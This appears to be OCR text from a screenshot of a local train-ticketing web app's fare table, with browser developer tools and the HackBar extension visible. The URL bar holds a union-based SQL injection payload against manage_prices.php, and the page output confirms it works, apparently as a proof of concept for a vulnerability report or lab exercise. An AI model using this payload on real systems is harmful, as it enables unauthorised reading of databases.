 Prices
Destination
Adult Student Senior
Station 2 15 13 13
Station 3 20 18 18
Station 4 25 23 23
Station 5 30 28 28
Station 6 35 33 33
Abcuvwxy
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/train_ticketing/manage_prices.php?id=1 union all select
null,concat(0x616263,0x7576777879),null-- -
Post data Referer User Agent Cookies Add Header Clear All